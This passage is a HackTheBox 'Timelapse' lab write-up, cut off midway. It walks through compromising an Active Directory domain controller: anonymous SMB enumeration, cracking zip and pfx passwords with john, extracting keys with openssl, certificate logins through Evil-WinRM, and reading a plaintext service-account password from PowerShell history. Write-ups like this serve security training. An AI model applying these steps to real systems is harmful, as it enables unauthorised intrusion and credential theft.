HTB: Timelapse

Timelapse is a really nice introduction level active directory box. It starts by finding a set of keys used for authentication to the Windows host on an SMB share. I’ll crack the zip and the keys within, and use Evil-WinRM differently than I have shown before to authenticate to Timelapse using the keys. As the initial user, I’ll find creds in the PowerShell history file for the next user. That user can read from LAPS, the technology that helps to keep local administrator passwords safe and unique. With that read access, I’ll get the administrator password and use Evil-WinRM to get a shell.
Box Info
Recon
nmap
nmap finds 18 open TCP ports, which look like typical Windows ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.152
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-30 12:40 UTC
Nmap scan report for 10.10.11.152
Host is up (0.094s latency).
Not shown: 65517 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5986/tcp open wsmans
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49696/tcp open unknown
62656/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.51 seconds
oxdf@hacky$ nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5986,9389,49667,49673,49674,49696,62656 -sCV 10.10.11.152
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-30 12:43 UTC
Nmap scan report for 10.10.11.152
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-30 20:44:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
|_ssl-date: 2022-06-30T20:47:10+00:00; +8h01m03s from scanner time.
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
62656/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/30%Time=62BD9A60%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8h01m02s, deviation: 0s, median: 8h01m02s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-06-30T20:46:33
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 305.43 seconds
This combination of ports (Kerberos + LDAP + DNS + SMB) suggest it is likely a domain controller. This is supported by the hostname identified at the bottom (DC01) and the name on the TLS cert on 5986 (dc01.timelapse.htb). LDAP scripts show a domain name of timelapse.htb as well. It’s a bit odd that no script data came back for SMB (445).
I’ll add a line to my local /etc/hosts file:
10.10.11.152 timelapse.htb dc01.timelapse.htb
In HTB, I’ve regularly run into Windows Remoting / WinRM on TCP 5985. The TLS-wrapped version of that typically runs on TCP 5986, which is what is present here. I’ll be able to interact with it to get a shell if I can find a way to auth.
SMB - TCP 445
I’m not sure why nmap couldn’t get any details out of SMB, but crackmapexec does it with no issue:
oxdf@hacky$ crackmapexec smb dc01.timelapse.htb
SMB timelapse.htb 445 DC01 Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
As always, with SMB, it pays off to try different tools. crackmapexec isn’t able to list any shares:
oxdf@hacky$ crackmapexec smb dc01.timelapse.htb --shares
SMB timelapse.htb 445 DC01 Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB timelapse.htb 445 DC01 [-] Error enumerating shares: SMB SessionError: STATUS_USER_SESSION_DELETED(The remote user session has been deleted.)
But smbclient does (-L to list shares and -N for null authentication):
oxdf@hacky$ smbclient -L //dc01.timelapse.htb -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
The three shares ending in $ are default shares on all Windows systems, and ADMIN$ and C$ require admin access, and IPC$ doesn’t offer much.
It turns out I can get this same behavior from crackmapexec using -u [any username] -p ''. It is important to have the password be an empty string, or it will fail:
oxdf@hacky$ crackmapexec smb dc01.timelapse.htb --shares -u 0xdf -p ''
SMB timelapse.htb 445 DC01 Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB timelapse.htb 445 DC01 [+] timelapse.htb\0xdf:
SMB timelapse.htb 445 DC01 [+] Enumerated shares
SMB timelapse.htb 445 DC01 Share Permissions Remark
SMB timelapse.htb 445 DC01 ----- ----------- ------
SMB timelapse.htb 445 DC01 ADMIN$ Remote Admin
SMB timelapse.htb 445 DC01 C$ Default share
SMB timelapse.htb 445 DC01 IPC$ READ Remote IPC
SMB timelapse.htb 445 DC01 NETLOGON Logon server share
SMB timelapse.htb 445 DC01 Shares READ
SMB timelapse.htb 445 DC01 SYSVOL Logon server share
NETLOGON and SYSVOL are standard for any domain controller (DC).
Since it’s custom (and the only one I can read according to CME), I’ll start with Shares:
oxdf@hacky$ smbclient -N //dc01.timelapse.htb/Shares
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 25 15:39:15 2021
.. D 0 Mon Oct 25 15:39:15 2021
Dev D 0 Mon Oct 25 19:40:06 2021
HelpDesk D 0 Mon Oct 25 15:48:42 2021
6367231 blocks of size 4096. 2352908 blocks available
Dev has a single file, which I’ll grab:
smb: \dev\> ls
. D 0 Mon Oct 25 19:40:06 2021
.. D 0 Mon Oct 25 19:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 15:46:42 2021
6367231 blocks of size 4096. 2352908 blocks available
smb: \dev\> get winrm_backup.zip
getting file \dev\winrm_backup.zip of size 2611 as winrm_backup.zip (6.3 KiloBytes/sec) (average 6.3 KiloBytes/sec)
HelpDesk has a few files, all about LAPS:
smb: \helpdesk\> ls
. D 0 Mon Oct 25 15:48:42 2021
.. D 0 Mon Oct 25 15:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 14:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 14:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 14:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 14:57:44 2021
6367231 blocks of size 4096. 2352908 blocks available
Local Administrator Password Solution (LAPS) is a method of managing the passwords for the local administrator accounts via the domain. Without laps, it’s very challenging for a support team to manage keeping unique local admin passwords for each system. This leads to shared credentials, which means that when an attacker gets elevated privileges on a system, they can dump the shared cred and use it to get access on other systems.
LAPS also rotates administrator passwords, changing them periodically, such that if they are captured by an attacker, they become invalid after some period of time.
Shell as legacyy
Access winrm_backup.zip
Contents
The zip archive from SMB has a single file:
oxdf@hacky$ unzip -l winrm_backup.zip
Archive: winrm_backup.zip
Length Date Time Name
--------- ---------- ----- ----
2555 2021-10-25 14:21 legacyy_dev_auth.pfx
--------- -------
2555 1 file
Based on the name, it seems to contain authentication, either for a user named dev or legacyy. A .pfx file typically represents the PKCS#12 format, containing both a public and private key for a user. Given the archive name and this file type, it seems likely that if I can get access to this file, I’ll be able to get a shell over WinRM on Timelapse.
Crack Zip Password
Trying to open the downloaded archive requires a password:
oxdf@hacky$ unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
I’ll use zip2john to generate a hash that can be brute forced:
oxdf@hacky$ zip2john winrm_backup.zip
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683 ts=72AA cs=72aa type=8
winrm_backup.zip/legacyy_dev_auth.pfx:$pkzip$1*1*2*0*965*9fb*12ec5683*0*4e*8*965*72aa*1a84b40ec6b5c20abd7d695aa16d8c88a3cec7243acf179b842f2d96414d306fd67f0bb6abd97366b7aaea736a0cda557a1d82727976b2243d1d9a4032d625b7e40325220b35bae73a3d11f4e82a408cb00986825f936ce33ac06419899194de4b54c9258cd7a4a7f03ab181b611a63bc9c26305fa1cbe6855e8f9e80c058a723c396d400b707c558460db8ed6247c7a727d24cd0c7e93fbcbe8a476f4c0e57db890a78a5f61d1ec1c9a7b28b98a81ba94a7b3a600498745859445ddaef51a982ae22577a385700fdf73c99993695b8ffce0ef90633e3d18bf17b357df58ea7f3d79f22a790606b69aed500db976ae87081c68d60aca373ad25ddc69bc27ddd3986f4d9ce77c4e49777c67a0740d2b4bbca38b4c2b3ee329ac7cf30e5af07f13d860a072784e753a999f3dd0d2c3bbb2269eeffe2f0b741441538e429cb9e8beee2999557332ac447393db6ed35856bd7fcae85329b99b21449f3bb63c9fb74870dbf76e7dc76859392bf913da2864555b6ed2a384a2ae8a6c462e5115adbf385f073cfc64ec7a4646386cf72b5529bbf48af050640f26c26e337add96b61aee56d3d92de09f25c40efe56d4c2b853ce29de32c05634afc4dc9ca8df991b73e10db5bb9cd3fc807bfe05bb789a4b4a525001d253ca6f67abc928ebe7777a0b2d06d7fd2d61123c7e6b8050fe51994f116bc9e694cbdd6e81bfe71672582e7329cb78e20793b970407ea0bb8787c93875be25432987b2fb385c08e1970e5f8868db466476ef41b157eaf4d9a69508d57166213d81f1f981cffd5a6d2053a65c380ad98f10eb2b94104cd41104c59e6f4d782868f38ae64c7b0c29fb0e05d18429c26dc3f5a9c4ec9328b0aff3a41679f9f12e9b4e2cc9dfca5a67c021a093549863923422ada4ccf082924ef1ec4ec38847bf2bffb893f14abecdad3c83a31e276a23542ff08cdc7d7ec6576dbda1edf1326174b13c7f078d6ea4dc90a743cdf6aa076a17250ac2fff6de8113ffc58dd4ccda187b6c7890264f0d0ff113aa3fa15b8515d0857f8110b99fa2915f0476a08b107965fa5e74c05018db0d9a8ecc893780027b58225e091b50aa07684f1990508275d87fd7a8f28193ca41d9ce649e3de4885913b15f318e7459c443849a248463bbfe949def6d9ca95e6ace6613eabf758c6399639f1f7779fc9aeee32d518a0db9a046340e002445b8ae9a5cb630a194a490d326247f3582680814dfed79496475e4a06f11d4433b13ed3c3803e3c1da5335cd7919453ce0a6b62116c0ffa0fc7c4bba77bbba080092541697c3200edc7e9aa001a01fc0063b27159384538ecb7cddab32a6feca01853ac712a0e21a436d647d1c94bd0a5b40510cb080d4ce79a2e49fc82fd961106b7b73d2e24603711300ddc711b8cc284cc284777d230ebcc140ab0296676f465da1afeb40fe2f4f9636238c09a9716a1f3071fd2653b9956c9180270b1582074175570d5784af0d22460e6d28153f146d01ff0f2388894b0541a9df950e1515a2397360e09c6dfd92feaf068f560be034bcf26cabc76be09a94254bbbf88f4ee85241c12be370ca32cc5391e33f05a2e7a75afe7876a893fdc9fded2ea1ac701001cf0d34eaba84dd4815a28dc4cfe6c3abc35a057f6b95dd4fdb07a99edc0a020273f5eb9b2d2e6686deda3c1c9c5deb85b9192d68a841cd9a7aa448ddd66e0a839d81f0106a8a1e38f6da99a3b973a0598aca2ba36cf9ef0b4a9da6ae327069a88677b7e5303a08cea1a37f2623d98233672e425693e16ade5b16d49669e2002aec50aedeccc21af37901d278bd3a5b7618b9f0332a4848a29e9e3eccef234cf2392d46c33be6c3c75e57f6c19998febadf2c6a3e22a6e4276e6863f8d16ecec1f4eca9495a031e5f7426bf90a9831b9901588e72330fc42fe3ed7a09d7404a14727b7b876786b35873cf24deb921662c458d05b8c8872d88e8889407024e46d06d8f3cf9a1d144deb91acf2273c13600bc2bbc9c1405269c3eff0042d0533c95f45c28ed2b8854fbbda941b1957d27122d8a6afe09261f206ccde7e7c4f69c8d46d4e101849c02c9eecc65e365ebf48e3ce836385dcfd824e085b0104b1210b5acfedb3df857cdc2ad9976660dfb20b228ce127c4cdc5bb9d89f65822ebd728b2d1dbce2872e9fa113c19ed251e7c103022b5029b63e35bcd0ef75bf13f1bb56499f1505b6eef27aa6fd079f4d4156c566a76d8b6bcdd518cdd6ea3de2048f9b059e338946fa2549ab27646ba9bfe08580df4582be056dcc68232efef533ea90c9c8d613e22fd4f2d75c6a89e4643ff3717a21dc0624a1c844549fc9700d137865b018eef82803ec1b3f19f9e3f25c276062effb0829c00825677d21530b14a8ee27c6507ff31549430f66488f4ef996cf784f37bbf103e49f17bef1ae41e02dce2a3715127942fcaec5da410f04174664b7eb0788e83920ad9afa223a5a4791bb28b3d5e75933edfd7535aaeb984f8dc1c5e3880411c733f775c93b620f14662c1594c909eceb7c8c25807b9e49771847a567d6fd63c607c6ebf71714a869cd4eb7956995cb7011c7973c705ee13aeabc319ff6f71569c9c46821cda0db6555dde9939f27f68d1b6dfcfb53b0ed1c9f35c7d29e550437ab80da87384614f9508dbb49f8be5a85c1bfebe13067aff3fd745009db52a4de15761f67ad2a3bf89440d134ed7c6c96c41340c6947785b75698e6b61a0d2da6ffe4290a15a932d42d5e2c4928a92121b0cb3c11a7bbb5fa5a70e31f7bd24e892466e767c4193f5902eb4fc22d1b9c9e7dc8f27886ca3a37dbd842a9fb445adaa738cddbc4e0b62c14b49dc807843db29df781a65491ae52dc16b5d5dc2193f965a595cd72c5b6f1e63e1b4b521e9d891b481fef699fb2ccb853df7b8a902910b229db859d293628baf30891c255fa46d337336fb0b4a47986939372f13f4315c38af852e9a8893fe275be0e5b095c1219edc026c71236ff3a314084383ad0228f26b7935f454c8d3d59306a2c7eb7f9220a67e8c1a2f508760f3ccdb52399e81bcb7e5347c1083ecbdb1c009338e017721b4324a40329a5938ab4ee99d087a2edb62d687fcebeda2211760b2287ff574ebc66e076132cab4cb15e1e551acf11f3ed87970aee89159421facc8eb82bca90a36c43f75df5bececfde3128e2834c5ecd067e61c9ba954cc54fc291a1458bdfe9f49fba35eb944625a528fb9d474aaa761314740997e4d2ed3b1cb8e86744cfb6c9d5e3d758684ff3d9fdc1ba45b39141625d4e6ba38cd3300507555935db1193b765d226c463481388a73d5361e57b7b40c7d3df38fc5da2c1a255ff8c9e344761a397d2c2d59d722723d27140c6830563ee783156404a17e2f7b7e506452f76*$/pkzip$:legacyy_dev_auth.pfx:winrm_backup.zip::winrm_backup.zip
oxdf@hacky$ zip2john winrm_backup.zip > winrm_backup.zip.hash
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683 ts=72AA cs=72aa type=8
The hash format doesn’t match anything on the Hashcat list of example hashes, as hashcat actually can’t brute this kind of hash.
I’ll use john:
oxdf@hacky$ john --wordlist=/usr/share/wordlists/rockyou.txt winrm_backup.zip.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2022-06-30 17:21) 3.703g/s 12864Kp/s 12864Kc/s 12864KC/s surken201..superkaushal2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
It cracks it instantly (even in a VM) to “supremelegacy”. It works to unzip:
oxdf@hacky$ unzip -P supremelegacy winrm_backup.zip
Archive: winrm_backup.zip
inflating: legacyy_dev_auth.pfx
Obtain Keys
Crack pfx Password
This post shows the openssl commands to extract the private key and certificate (public key) from a .pfx file. Unfortunately, this one requires a password:
oxdf@hacky$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key
Enter Import Password:
pfx2john.py will generate a hash for it (piped into tee to both save it to a file and examine the output):
oxdf@hacky$ pfx2john.py legacyy_dev_auth.pfx | tee legacyy_dev_auth.pfx.hash
legacyy_dev_auth.pfx:$pfxng$1$20$2000$20$eb755568327396de179c4a5d668ba8fe550ae18a$3082099c3082060f06092a864886f70d010701a0820600048205fc308205f8308205f4060b2a864886f70d010c0a0102a08204fe308204fa301c060a2a864886f70d010c0103300e04084408e3852b96a898020207d0048204d8febcd5536b4b831d491da6d53ca889d95f094572da48eed1a4a14cd88bbfff72924328212c0ff047b42d0b7062b3c6191bc2c23713f986d1febf6d9e1829cd6663d2677b4af8c7a25f7360927c498163168a2543fd722188558e8016f59819657759c27000d365a302da21eda4b73121dcc4eede60533b0ef0873a99b92cc7f824d029385fa8b6859950912cd0a257fa55f150c2135f2850832b3229033f2552f809e70010fab8868bb7d5bef7c20408dac3f67e367f4c3e3b81a555cdfe9e89c7bc44d6996f401f9a26e43094b6fa418a76d5b57579eeb534627a27fd46350a624b139d9ff4b124c9afbbbe42870026098bbc7d38b6b543ab6eff3cf2972c87dd2c0e703ef2a0120062a97279661b67ca596a650efde28e098c82fce01f50611e28d4a6d5d75af8bf965c07faa68331b9f66733deb32ee3628b156ee0ef8e63b732e3606f3c6c9453b49d15592648cd918deaf72889f3e0bcf42bfdb9cddae7e77c5934579d658bfea78800013f36de7e7fadd2f0ff96e78dedaba0593947f96989fad67e17470b49307b5199248fbad36a0dee42e480b30785810a4c17cc27b0e0ed3a99ddec9720a968f3ccbffb36752febbbca437ecacd6c93c6ef2ff6277de01545a482daf34d1faf38819737b7e4ef61004c2876715123fd0b8a4f6c03eb387fd50eaaf4977870a6c011c91f1c9093dc2aa0e2c72c0a5e1473ef89429b02ab1efbf09b096efecb65d6e772d8eb2ca2e72aa288749d6fdbf9b207592f3a9ad16676d9f0aba1fb2f180f7b715b6c2238a42c13b00f8dc26c41ababbca74b84b42294ff473a0f16c85ac7f2072981968f8b868885655f50ea81f06e5e65d269853e537e18268add9046681f9a6d0233d171f900b34cf0c63d299eb67d7a8ebfcfbf88395de5c7fd5bd1085d20cc56b3ca847e6f21fba58215ff91bed70e5f629c9257baa848f29fab2efb9170f8c51e680dde4d6d2eebaa602b24444f43ccfb607efa46f378539664c6309f51d82f67347fc689e855966069099dead6f19adadcf9c6a0d2c42401846eba828bffad6f7336df1ea091844f2074e976a5d2eb83db0646fb43b3faad564ac577781f29de95b7b21b6caf7f9de6d2d56150de098faf9a684b2a79083b3555455272874e9c427e1b1349b94c0baf73eee08832274df7c4ac23b68f66cb86ba0561e1bb83b0e920b4568371c89c2a80ed63308a4d9ce2e12d74de3f83fe5d93ab3aadd65a8821814f9981e20cdb86615d04ef9d45c30d692ad058212b33a0c8966414b3840a77af33b2fe85791a16e4922a9458cb584903515470d57607ce412e0699c883ddd40ad4983f9e6164879a19fc554781823782c89b47c3bf36a6eb4d33194753e85cb13e112a3e9fce98b72565961d1bace71a8086657bce391bdb2a5e4b8025b06984fbb2da341034e9750b33ef2a1dccddde7b867084faf8264a4379c17dfad736a382fa7510e674ca7fefba611cc64313242d3166a04165d4f70607bd988181f06ff4dca04035c14111c7d93a1169efcece8c3616e971131ff54c42a35f3c43f374131b8634999052aa7a479274f6b9d64e414d2775fcf8f7e68897032902547c92885136f0f14e04e62519a02c03a4d0bf412e517f4b51e42ff27b40d7222d722424c56abb1b183158fef0f9d04bbc45d5341a4cb26d03a5864a6f51b9bd315918aa491393a5b6dc622dad6b25e131e43077ab421c4bcd6ed6dfbd52afd4dcb19a27797cbf983181e2300d06092b06010401823711023100301306092a864886f70d0109153106040401000000305d06092a864886f70d01091431501e4e00740065002d00340061003500330034003100350037002d0063003800660031002d0034003700320034002d0038006400620036002d006500640031003200660032003500630032006100390062305d06092b060104018237110131501e4e004d006900630072006f0073006f0066007400200053006f0066007400770061007200650020004b00650079002000530074006f0072006100670065002000500072006f007600690064006500723082038506092a864886f70d010701a0820376048203723082036e3082036a060b2a864886f70d010c0a0103a08203423082033e060a2a864886f70d01091601a082032e0482032a308203263082020ea00302010202101d9989298acf11bb4193a1cff44e12df300d06092a864886f70d01010b050030123110300e06035504030c074c656761637979301e170d3231313032353134303535325a170d3331313032353134313535325a30123110300e06035504030c074c65676163797930820122300d06092a864886f70d01010105000382010f003082010a0282010100a55607a36216471ee2f34d23ad6171ce8b9eb34a872bf689bce78603bbfeaa1c16b835ff3114fe8834d04d9585af0310af28cf1a42c1e9bf7b68a70a50f986d1643bb5371ca1bdf34d4d15e3745415f672222a4a303adea01b617ef4ee60545e0f0271cf9be6183f0b1ba1191857c40ea73222e8d319803089ae02125999941ea4e1c9b156ffb3ce99ed60b3ab623755c5a0fbb5ccd3986882f776d65a6b35dc2f0e88a532513c90161adb6ac85a26998ac9a82cc249a5aef631b4a7584a2bb9a4eb0bc1491f107c75b6a97f7e35b2ca7a00adfbf8c06babb657d96ef8adcc0b635a4b33a8222e472cc8e7aee8d1a02c77bfa6572f428f085cc3304a8b1491f10203010001a3783076300e0603551d0f0101ff0404030205a030130603551d25040c300a06082b0601050507030230300603551d1104293027a025060a2b060104018237140203a0170c156c6567616379794074696d656c617073652e687462301d0603551d0e04160414ccd90ee4af209eb0752bfd81961eac2db1255819300d06092a864886f70d01010b050003820101005f8efb76bfde3efe96fdda72c84b8ae76bb0882aba9a9bdeba1fc905eadee91d93e510364caf5eeee7492f4cdd43e0fb650ae77d49a3eca2449b28da05817d4a357e66ef6174dca08b226875cf896dc6c73a2603a09dc0aa7457d7dedd04cb747b286c7aade2edbd4e0567e9e1be55d3789fcf01773f7f06b6adf88fb1f579d564ce604cdc8299e074726d06a9ae370ded9c42a680caa9eb9298ce9293bef335263848e6dc4686a6dd59b9f6952e308c6cb7606459c3aa0cebaec6175dd5ab65f758764ae4d68ffb929ac1dfc9f8cb3aae26343c36e19f1d78def222a0760c8860a72ac1dd5a232b1b65162cea1e52b9549a9af4ebd918fe79fbfb34846b6a403115301306092a864886f70d0109153106040401000000$86b99e245b03465a6ce0c974055e6dcc74f0e893:::::legacyy_dev_auth.pfx
This time it takes john about half a minute to find the password “thuglegacy”:
oxdf@hacky$ john --wordlist=/usr/share/wordlists/rockyou.txt legacyy_dev_auth.pfx.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:24 DONE (2022-06-30 17:29) 0.04115g/s 132993p/s 132993c/s 132993C/s thuglife03282006..thscndsp1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Extract Keys
With the password, I can extract the key and certificate. When extracting the key, it asks for the password (I’ll provide “thuglegacy”), and then a password for the output .pem file (anything I want, must be at least four characters):
oxdf@hacky$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key-enc
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
I’ll decrypt the key using the password I set above so I don’t have to remember it:
oxdf@hacky$ openssl rsa -in legacyy_dev_auth.key-enc -out legacyy_dev_auth.key
Enter pass phrase for legacyy_dev_auth.key-enc:
writing RSA key
And dump the certificate:
oxdf@hacky$ openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out legacyy_dev_auth.crt
Enter Import Password:
Now both files exist:
oxdf@hacky$ ls legacyy_dev_auth.*
legacyy_dev_auth.crt legacyy_dev_auth.key legacyy_dev_auth.key-enc legacyy_dev_auth.pfx legacyy_dev_auth.pfx.hash
Evil-WinRM
evil-winrm is the best tool for connecting to WinRM from a Linux host. Looking at the usage shows how I’ll use these keys to connect:
oxdf@hacky$ evil-winrm -h
Evil-WinRM shell v3.3
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
I’ll use the following:
-S- Enable SSL, because I’m connecting to 5986;-c legacyy_dev_auth.crt- provide the public key certificate-k legacyy_dev_auth.key- provide the private key-i timelapse.htb- host to connect to
It works to get a shell as legacyy:
oxdf@hacky$ evil-winrm -i timelapse.htb -S -k legacyy_dev_auth.key -c legacyy_dev_auth.crt
Evil-WinRM shell v3.4
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>
legaccy has user.txt:
*Evil-WinRM* PS C:\Users\legacyy\desktop> type user.txt
35a0dfaa************************
Shell as svc_deploy
Enumeration
User
There’s nothing too special about the legacyy user:
*Evil-WinRM* PS C:\Users\legacyy> net user legacyy
User name legacyy
Full Name Legacyy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/23/2021 12:17:10 PM
Password expires Never
Password changeable 10/24/2021 12:17:10 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 6/30/2022 6:52:32 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *Development
The command completed successfully.
They are in the “Remote Management Users” group, but I know that because without that group I wouldn’t have been able to execute commands or get a shell over WinRM. The “Development” group could be interesting. I’ll keep an eye out for places that may allow legacyy to go.
No interesting privileges:
*Evil-WinRM* PS C:\Users\legacyy> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PowerShell History
One place I always check on Windows hosts is the PowerShell history file. And it’s present here:
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> ls
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
If I didn’t think to check it manually, WinPEAS would also have showed it.
The file contains some history, including connecting to this host using the creds for the svc_deploy user:
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
Shell
I’ll reconnect with a new evil-winrm session and these creds:
oxdf@hacky$ evil-winrm -i timelapse.htb -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.4
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
Shell as root
Enumeration
No additional privileges as svc_deploy:
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
There is a really interesting group:
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> net user svc_deploy
User name svc_deploy
Full Name svc_deploy
Comment
